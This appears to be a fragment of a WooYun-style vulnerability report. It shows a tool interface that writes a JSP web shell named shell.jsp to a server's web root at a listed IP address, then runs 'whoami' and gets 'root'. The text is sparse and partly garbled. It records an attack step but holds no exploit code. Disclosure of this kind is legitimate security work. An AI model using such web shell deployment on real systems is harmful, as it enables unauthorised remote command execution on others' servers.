 Url: http://123.127.246.26:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org